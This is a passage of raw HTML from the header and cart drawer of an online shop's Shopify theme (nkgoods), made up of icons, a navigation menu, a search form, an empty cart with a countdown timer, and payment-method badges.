  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop Now
                    </a></li><li><a href="/pages/contact-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://nkgoods.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shop Now</span>
                  </a></li><li><a href="/pages/contact-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.0%"
            
          ><img src="//nkgoods.com/cdn/shop/files/nkgoods_logo.png?v=1719865953&amp;width=500" alt="nkgoods" srcset="//nkgoods.com/cdn/shop/files/nkgoods_logo.png?v=1719865953&amp;width=50 50w, //nkgoods.com/cdn/shop/files/nkgoods_logo.png?v=1719865953&amp;width=100 100w, //nkgoods.com/cdn/shop/files/nkgoods_logo.png?v=1719865953&amp;width=150 150w, //nkgoods.com/cdn/shop/files/nkgoods_logo.png?v=1719865953&amp;width=200 200w, //nkgoods.com/cdn/shop/files/nkgoods_logo.png?v=1719865953&amp;width=250 250w, //nkgoods.com/cdn/shop/files/nkgoods_logo.png?v=1719865953&amp;width=300 300w, //nkgoods.com/cdn/shop/files/nkgoods_logo.png?v=1719865953&amp;width=400 400w, //nkgoods.com/cdn/shop/files/nkgoods_logo.png?v=1719865953&amp;width=500 500w" width="200" height="60.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://nkgoods.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "nkgoods",
    
      "logo": "https:\/\/nkgoods.com\/cdn\/shop\/files\/nkgoods_logo.png?v=1719865953\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/nkgoods.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://nkgoods.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
